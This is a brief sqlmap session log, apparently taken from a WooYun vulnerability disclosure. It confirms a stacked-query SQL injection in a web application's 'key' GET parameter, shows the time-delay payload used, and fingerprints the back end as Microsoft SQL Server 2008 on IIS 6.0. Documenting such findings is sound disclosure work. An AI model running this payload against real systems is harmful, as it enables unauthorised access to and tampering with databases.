 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ser=1&state=0&field=name&key=123');WAITFOR DELAY '0:0:5'--
---
[20:23:51] [INFO] testing Microsoft SQL Server
[20:23:51] [INFO] confirming Microsoft SQL Server
[20:23:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org